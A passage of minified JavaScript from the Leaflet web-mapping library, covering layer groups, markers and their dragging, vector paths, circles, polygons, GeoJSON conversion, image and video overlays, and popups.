this._layers[e],this},hasLayer:function(t){return!!t&&("number"===typeof t?t:this.getLayerId(t))in this._layers},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,n,i=Array.prototype.slice.call(arguments,1);for(e in this._layers)(n=this._layers[e])[t]&&n[t].apply(n,i);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var n in this._layers)t.call(e,this._layers[n]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return o(t)}}),Pn=Tn.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Tn.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Tn.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new j;for(var e in this._layers){var n=this._layers[e];t.extend(n.getBounds?n.getBounds():n.getLatLng())}return t}}),Sn=E.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){f(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var n=this._getIconUrl(t);if(!n){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var i=this._createImg(n,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(i,t),i},_setIconStyles:function(t,e){var n=this.options,i=n[e+"Size"];"number"===typeof i&&(i=[i,i]);var r=N(i),o=N("shadow"===e&&n.shadowAnchor||n.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(n.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return kt&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),En=Sn.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return En.imagePath||(En.imagePath=this._detectIconPath()),(this.options.imagePath||En.imagePath)+Sn.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=te("div","leaflet-default-icon-path",document.body),e=Jt(t,"background-image")||Jt(t,"backgroundImage");return document.body.removeChild(t),e=null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),On=Qe.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new rn(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),ae(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&se(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,n=e._map,i=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=pe(e._icon),a=n.getPixelBounds(),s=n.getPixelOrigin(),u=R(a.min._subtract(s).add(r),a.max._subtract(s).subtract(r));if(!u.contains(o)){var l=N((Math.max(u.max.x,o.x)-u.max.x)/(a.max.x-u.max.x)-(Math.min(u.min.x,o.x)-u.min.x)/(a.min.x-u.min.x),(Math.max(u.max.y,o.y)-u.max.y)/(a.max.y-u.max.y)-(Math.min(u.min.y,o.y)-u.min.y)/(a.min.y-u.min.y)).multiplyBy(i);n.panBy(l,{animate:!1}),this._draggable._newPos._add(l),this._draggable._startPos._add(l),de(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=T(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup&&this._marker.closePopup(),this._marker.fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(P(this._panRequest),this._panRequest=T(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,n=e._shadow,i=pe(e._icon),r=e._map.layerPointToLatLng(i);n&&de(n,i),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){P(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Cn=kn.extend({options:{icon:new En,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",shadowPane:"shadowPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){f(this,e),this._latlng=Z(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=Z(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},getIcon:function(){return this.options.icon},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),n=t.icon.createIcon(this._icon),i=!1;n!==this._icon&&(this._icon&&this._removeIcon(),i=!0,t.title&&(n.title=t.title),"IMG"===n.tagName&&(n.alt=t.alt||"")),ae(n,e),t.keyboard&&(n.tabIndex="0"),this._icon=n,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(ae(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),i&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane(t.shadowPane).appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),ee(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&ee(this._shadow),this._shadow=null},_setPos:function(t){this._icon&&de(this._icon,t),this._shadow&&de(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon&&(this._icon.style.zIndex=this._zIndex+t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(ae(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),On)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new On(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;this._icon&&ce(this._icon,t),this._shadow&&ce(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Mn=kn.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return f(this,t),this._renderer&&(this._renderer._updateStyle(this),this.options.stroke&&t&&Object.prototype.hasOwnProperty.call(t,"weight")&&this._updateBounds()),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),Ln=Mn.extend({options:{fill:!0,radius:10},initialize:function(t,e){f(this,e),this._latlng=Z(t),this._radius=this.options.radius},setLatLng:function(t){var e=this._latlng;return this._latlng=Z(t),this.redraw(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Mn.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,n=this._clickTolerance(),i=[t+n,e+n];this._pxBounds=new D(this._point.subtract(i),this._point.add(i))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),zn=Ln.extend({initialize:function(t,n,i){if("number"===typeof n&&(n=e({},i,{radius:n})),f(this,n),this._latlng=Z(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new j(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Mn.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,n=this._map,i=n.options.crs;if(i.distance===F.distance){var r=Math.PI/180,o=this._mRadius/F.R/r,a=n.project([e+o,t]),s=n.project([e-o,t]),u=a.add(s).divideBy(2),l=n.unproject(u).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(l*r))/(Math.cos(e*r)*Math.cos(l*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=u.subtract(n.getPixelOrigin()),this._radius=isNaN(c)?0:u.x-n.project([l,t-c]).x,this._radiusY=u.y-a.y}else{var h=i.unproject(i.project(this._latlng).subtract([this._mRadius,0]));this._point=n.latLngToLayerPoint(this._latlng),this._radius=this._point.x-n.latLngToLayerPoint(h).x}this._updateBounds()}}),Nn=Mn.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){f(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,n,i=1/0,r=null,o=hn,a=0,s=this._parts.length;a<s;a++)for(var u=this._parts[a],l=1,c=u.length;l<c;l++){var h=o(t,e=u[l-1],n=u[l],!0);h<i&&(i=h,r=o(t,e,n))}return r&&(r.distance=Math.sqrt(i)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,n,i,r,o,a,s=this._rings[0],u=s.length;if(!u)return null;for(t=0,e=0;t<u-1;t++)e+=s[t].distanceTo(s[t+1])/2;if(0===e)return this._map.layerPointToLatLng(s[0]);for(t=0,i=0;t<u-1;t++)if(r=s[t],o=s[t+1],(i+=n=r.distanceTo(o))>e)return a=(i-e)/n,this._map.layerPointToLatLng([o.x-a*(o.x-r.x),o.y-a*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=Z(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new j,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return fn(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],n=fn(t),i=0,r=t.length;i<r;i++)n?(e[i]=Z(t[i]),this._bounds.extend(e[i])):e[i]=this._convertLatLngs(t[i]);return e},_project:function(){var t=new D;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t),this._bounds.isValid()&&t.isValid()&&(this._rawPxBounds=t,this._updateBounds())},_updateBounds:function(){var t=this._clickTolerance(),e=new M(t,t);this._pxBounds=new D([this._rawPxBounds.min.subtract(e),this._rawPxBounds.max.add(e)])},_projectLatlngs:function(t,e,n){var i,r,o=t[0]instanceof A,a=t.length;if(o){for(r=[],i=0;i<a;i++)r[i]=this._map.latLngToLayerPoint(t[i]),n.extend(r[i]);e.push(r)}else for(i=0;i<a;i++)this._projectLatlngs(t[i],e,n)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t))if(this.options.noClip)this._parts=this._rings;else{var e,n,i,r,o,a,s,u=this._parts;for(e=0,i=0,r=this._rings.length;e<r;e++)for(n=0,o=(s=this._rings[e]).length;n<o-1;n++)(a=sn(s[n],s[n+1],t,n,!0))&&(u[i]=u[i]||[],u[i].push(a[0]),a[1]===s[n+1]&&n!==o-2||(u[i].push(a[1]),i++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,n=0,i=t.length;n<i;n++)t[n]=on(t[n],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var n,i,r,o,a,s,u=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(n=0,o=this._parts.length;n<o;n++)for(i=0,r=(a=(s=this._parts[n]).length)-1;i<a;r=i++)if((e||0!==i)&&an(t,s[r],s[i])<=u)return!0;return!1}});Nn._flat=dn;var Dn=Nn.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,n,i,r,o,a,s,u,l=this._rings[0],c=l.length;if(!c)return null;for(o=a=s=0,t=0,e=c-1;t<c;e=t++)n=l[t],i=l[e],r=n.y*i.x-i.y*n.x,a+=(n.x+i.x)*r,s+=(n.y+i.y)*r,o+=3*r;return u=0===o?l[0]:[a/o,s/o],this._map.layerPointToLatLng(u)},_convertLatLngs:function(t){var e=Nn.prototype._convertLatLngs.call(this,t),n=e.length;return n>=2&&e[0]instanceof A&&e[0].equals(e[n-1])&&e.pop(),e},_setLatLngs:function(t){Nn.prototype._setLatLngs.call(this,t),fn(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return fn(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,n=new M(e,e);if(t=new D(t.min.subtract(n),t.max.add(n)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t))if(this.options.noClip)this._parts=this._rings;else for(var i,r=0,o=this._rings.length;r<o;r++)(i=mn(this._rings[r],t,!0)).length&&this._parts.push(i)},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,n,i,r,o,a,s,u,l=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,s=this._parts.length;r<s;r++)for(o=0,a=(u=(e=this._parts[r]).length)-1;o<u;a=o++)n=e[o],i=e[a],n.y>t.y!==i.y>t.y&&t.x<(i.x-n.x)*(t.y-n.y)/(i.y-n.y)+n.x&&(l=!l);return l||Nn.prototype._containsPoint.call(this,t,!0)}}),Rn=Pn.extend({initialize:function(t,e){f(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,n,i,r=_(t)?t:t.features;if(r){for(e=0,n=r.length;e<n;e++)((i=r[e]).geometries||i.geometry||i.features||i.coordinates)&&this.addData(i);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var a=jn(t,o);return a?(a.feature=Wn(t),a.defaultOptions=a.options,this.resetStyle(a),o.onEachFeature&&o.onEachFeature(t,a),this.addLayer(a)):this},resetStyle:function(t){return void 0===t?this.eachLayer(this.resetStyle,this):(t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this)},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){t.setStyle&&("function"===typeof e&&(e=e(t.feature)),t.setStyle(e))}});function jn(t,e){var n,i,r,o,a="Feature"===t.type?t.geometry:t,s=a?a.coordinates:null,u=[],l=e&&e.pointToLayer,c=e&&e.coordsToLatLng||An;if(!s&&!a)return null;switch(a.type){case"Point":return In(l,t,n=c(s),e);case"MultiPoint":for(r=0,o=s.length;r<o;r++)n=c(s[r]),u.push(In(l,t,n,e));return new Pn(u);case"LineString":case"MultiLineString":return i=Zn(s,"LineString"===a.type?0:1,c),new Nn(i,e);case"Polygon":case"MultiPolygon":return i=Zn(s,"Polygon"===a.type?1:2,c),new Dn(i,e);case"GeometryCollection":for(r=0,o=a.geometries.length;r<o;r++){var h=jn({geometry:a.geometries[r],type:"Feature",properties:t.properties},e);h&&u.push(h)}return new Pn(u);default:throw new Error("Invalid GeoJSON object.")}}function In(t,e,n,i){return t?t(e,n):new Cn(n,i&&i.markersInheritOptions&&i)}function An(t){return new A(t[1],t[0],t[2])}function Zn(t,e,n){for(var i,r=[],o=0,a=t.length;o<a;o++)i=e?Zn(t[o],e-1,n):(n||An)(t[o]),r.push(i);return r}function Bn(t,e){return e="number"===typeof e?e:6,void 0!==t.alt?[l(t.lng,e),l(t.lat,e),l(t.alt,e)]:[l(t.lng,e),l(t.lat,e)]}function Fn(t,e,n,i){for(var r=[],o=0,a=t.length;o<a;o++)r.push(e?Fn(t[o],e-1,n,i):Bn(t[o],i));return!e&&n&&r.push(r[0]),r}function Yn(t,n){return t.feature?e({},t.feature,{geometry:n}):Wn(n)}function Wn(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}var Un={toGeoJSON:function(t){return Yn(this,{type:"Point",coordinates:Bn(this.getLatLng(),t)})}};function Hn(t,e){return new Rn(t,e)}Cn.include(Un),zn.include(Un),Ln.include(Un),Nn.include({toGeoJSON:function(t){var e=!fn(this._latlngs);return Yn(this,{type:(e?"Multi":"")+"LineString",coordinates:Fn(this._latlngs,e?1:0,!1,t)})}}),Dn.include({toGeoJSON:function(t){var e=!fn(this._latlngs),n=e&&!fn(this._latlngs[0]),i=Fn(this._latlngs,n?2:e?1:0,!0,t);return e||(i=[i]),Yn(this,{type:(n?"Multi":"")+"Polygon",coordinates:i})}}),Tn.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(n){e.push(n.toGeoJSON(t).geometry.coordinates)})),Yn(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var n="GeometryCollection"===e,i=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(n)i.push(r.geometry);else{var o=Wn(r);"FeatureCollection"===o.type?i.push.apply(i,o.features):i.push(o)}}})),n?Yn(this,{geometries:i,type:"GeometryCollection"}):{type:"FeatureCollection",features:i}}});var Vn=Hn,$n=kn.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,n){this._url=t,this._bounds=I(e),f(this,n)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(ae(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){ee(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&ie(this._image),this},bringToBack:function(){return this._map&&re(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=I(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:te("img");ae(e,"leaflet-image-layer"),this._zoomAnimated&&ae(e,"leaflet-zoom-animated"),this.options.className&&ae(e,this.options.className),e.onselectstart=u,e.onmousemove=u,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),n=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;fe(this._image,n,e)},_reset:function(){var t=this._image,e=new D(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),n=e.getSize();de(t,e.min),t.style.width=n.x+"px",t.style.height=n.y+"px"},_updateOpacity:function(){ce(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),Gn=$n.extend({options:{autoplay:!0,loop:!0,keepAspectRatio:!0,muted:!1},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:te("video");if(ae(e,"leaflet-image-layer"),this._zoomAnimated&&ae(e,"leaflet-zoom-animated"),this.options.className&&ae(e,this.options.className),e.onselectstart=u,e.onmousemove=u,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{_(this._url)||(this._url=[this._url]),!this.options.keepAspectRatio&&Object.prototype.hasOwnProperty.call(e.style,"objectFit")&&(e.style.objectFit="fill"),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop,e.muted=!!this.options.muted;for(var a=0;a<this._url.length;a++){var s=te("source");s.src=this._url[a],e.appendChild(s)}}}}),qn=$n.extend({_initImage:function(){var t=this._image=this._url;ae(t,"leaflet-image-layer"),this._zoomAnimated&&ae(t,"leaflet-zoom-animated"),this.options.className&&ae(t,this.options.className),t.onselectstart=u,t.onmousemove=u}}),Kn=kn.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){f(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&ce(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&ce(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(ce(this._container,0),this._removeTimeout=setTimeout(i(ee,void 0,this._container),200)):ee(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=Z(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&ie(this._container),this},bringToBack:function(){return this._map&&re(this._container),this},_prepareOpen:function(t,e,n){if(e instanceof kn||(n=e,e=t),e instanceof Pn)for(var i in t._layers){e=t._layers[i];break}if(!n)if(e.getCenter)n=e.getCenter();else{if(!e.getLatLng)throw new Error("Unable to get source layer LatLng.");n=e.getLatLng()}return this._source=e,this.update(),n},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"===typeof this._content?this._content(this._source||this):this._content;if("string"===typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=N(this.options.offset),n=this._getAnchor();this._zoomAnimated?de(this._container,t.add(n)):e=e.add(t).add(n);var i=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=i+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),Qn=Kn.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){Kn.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Mn||this._source.on("preclick",Me))},onRemove:function(t){Kn.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Mn||this._source.off("preclick",Me))},getEvents:function(){var t=Kn.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=te("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),n=this._wrapper=te("div",t+"-content-wrapper",e);if(this._contentNode=te("div",t+"-content",n),ze(e),Le(this._contentNode),ke(e,"contextmenu",Me),this._tipContainer=te("div",t+"-tip-container",e),this._tip=te("div",t+"-tip",this._tipContainer),this.options.closeButton){var i=this._closeButton=te("a",t+"-close-button",e);i.href="#close",i.innerHTML="&#215;",ke(i,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var n=t.offsetWidth;n=Math.min(n,this.options.maxWidth),n=Math.max(n,this.options.minWidth),e.width=n+1+"px",e.whiteSpace="",e.height="";var i=t.offsetHeight,r=this.options.maxHeight;r&&i>r?(e.height=r+"px",ae(t,"leaflet-popup-scrolled")):se(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),n=this._getAnchor();de(this._container,e.add(n))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(Jt(this._container,"marginBottom"),10)||0,n=this._container.offsetHeight+e,i=this._containerWidth,r=new M(this._containerLeft,-n-this._containerBottom);r._add(pe(this._container));var o=t.layerPointToContainerPoint(r),a=N(this.options.autoPanPadding),s=N(this.options.autoPanPaddingTopLeft||a),u=N(this.options.autoPanPaddingBottomRight||a),l=t.getSize(),c=0,h=0;o.x+i+u.x>l.x&&(c=o.x+i-l.x+u.x),o.x-c-s.x<0&&(c=o.x-s.x),o.y+n+u.y>l.y&&(h=o.y+n-l.y+u.y),o.y-h-s.y<0&&(h=o.y-s.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),De(t)},_getAnchor:function(){return N(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});Ue.mergeOptions({closePopupOnClick:!0}),Ue.include({openPopup:function(t,e,n){return t instanceof Qn||(t=new Qn(n).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),kn.include({bindPopup:function(t,e){return t instanceof Qn?(f(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new Qn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){return this._popup&&this._map&&(e=this._popup._prepareOpen(this,t,e),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return 